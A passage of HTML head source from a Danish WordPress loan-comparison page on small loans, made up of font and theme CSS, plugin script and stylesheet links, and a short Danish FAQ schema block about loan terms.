Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pengepungen.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-faq-schema-jquery-ui-css' href='https://www.pengepungen.dk/wp-content/plugins/faq-schema-for-pages-and-posts//css/jquery-ui.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://www.pengepungen.dk/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' media='all' />
<link rel='stylesheet' id='seofy-contentgpt-css' href='https://www.pengepungen.dk/wp-content/plugins/seofy-contentgpt/public/css/seofy-contentgpt-public.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='seofy-feed-css' href='https://www.pengepungen.dk/wp-content/plugins/seofy-feed/public/css/seofy-feed-public.css?ver=3.1.32' media='all' />
<link rel='stylesheet' id='seofy-feedmain-css' href='https://www.pengepungen.dk/wp-content/plugins/seofy-feed/public/css/main.css?ver=3.1.32' media='all' />
<link rel='stylesheet' id='wf-filter-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seofy-kwl-mainsites-css' href='https://www.pengepungen.dk/wp-content/plugins/seofy-kwl-mainsites/public/css/seofy-kwl-mainsites-public.css?ver=1.0.14' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.pengepungen.dk/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.pengepungen.dk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:25%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.pengepungen.dk/wp-content/uploads/generatepress/style.min.css?ver=1760185995' media='all' />
<script src="https://www.pengepungen.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="be9e0313100e063741340c7e-text/javascript"></script>
<script src="https://www.pengepungen.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="be9e0313100e063741340c7e-text/javascript"></script>
<script src="https://www.pengepungen.dk/wp-content/plugins/seofy-contentgpt/public/js/seofy-contentgpt-public.js?ver=1.0.7" id="seofy-contentgpt-js" type="be9e0313100e063741340c7e-text/javascript"></script>
<script src="https://www.pengepungen.dk/wp-content/plugins/seofy-feed/public/js/seofy-feed-public.js?ver=3.1.32" id="seofy-feed-js" type="be9e0313100e063741340c7e-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.js?ver=6.8.3" id="wf-filter-script-js" type="be9e0313100e063741340c7e-text/javascript"></script>
<script src="https://www.pengepungen.dk/wp-content/plugins/seofy-kwl-mainsites/public/js/seofy-kwl-mainsites-public.js?ver=1.0.14" id="seofy-kwl-mainsites-js" type="be9e0313100e063741340c7e-text/javascript"></script>
<link rel="https://api.w.org/" href="https://www.pengepungen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pengepungen.dk/wp-json/wp/v2/posts/5588" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pengepungen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.pengepungen.dk/?p=5588' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pengepungen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pengepungen.dk%2Flaaneguide%2Flaan-smaa-beloeb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pengepungen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pengepungen.dk%2Flaaneguide%2Flaan-smaa-beloeb%2F&#038;format=xml" />
		<script type="application/ld+json">
			{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Hvordan finder jeg det billigste l\u00e5n?","acceptedAnswer":{"@type":"Answer","text":"Sammenlign \u00c5OP og v\u00e6lg udbydere, der viser gennemsigtige vilk\u00e5r og ingen skjulte gebyrer.\r\n\r\n\r\n"}},{"@type":"Question","name":"Hvad er forskellen p\u00e5 mikrol\u00e5n og forbrugsl\u00e5n?","acceptedAnswer":{"@type":"Answer","text":"Et mikrol\u00e5n er mindre og har kortere l\u00f8betid, mens et forbrugsl\u00e5n kan v\u00e6re st\u00f8rre og billigere pr. krone.\r\n"}},{"@type":"Question","name":"Kan jeg l\u00e5ne selvom jeg er i RKI?","acceptedAnswer":{"@type":"Answer","text":"Kun f\u00e5 udbydere tilbyder l\u00e5n trods RKI, og de fleste b\u00f8r undg\u00e5s pga. h\u00f8je renter.\r\n"}},{"@type":"Question","name":"Hvor hurtigt f\u00e5r jeg pengene?","acceptedAnswer":{"@type":"Answer","text":"Ofte inden for f\u00e5 timer \u2013 nogle udbydere tilbyder udbetaling p\u00e5 15 minutter.\r\n"}},{"@type":"Question","name":"Hvad er et l\u00e5n p\u00e5 sm\u00e5 bel\u00f8b?","acceptedAnswer":{"@type":"Answer","text":"Et l\u00e5n mellem 500 og 10.000 kr., som du hurtigt kan ans\u00f8ge online uden sikkerhed.\r\n"}}]}		</script>
		<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {border-color:#545454;}.saboxplugin-wrap .saboxplugin-socials {border-color:#545454;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap 